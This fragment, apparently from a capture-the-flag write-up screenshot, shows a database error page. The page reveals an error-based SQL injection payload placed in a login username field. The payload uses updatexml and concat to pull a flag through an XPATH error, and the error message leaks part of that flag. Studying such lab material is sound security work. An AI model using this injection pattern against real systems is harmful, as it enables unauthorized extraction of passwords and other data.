 A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~EIS{7879f0a27d8bcfcff0bcc837d76'
SELECT password FROM users WHERE username = 'admin'union select (updatexml(1,concat(0x7e,(select flag from flag),0x7e),1))#' limit 0,1;
Filename: models/User_model.php
Line Number: 11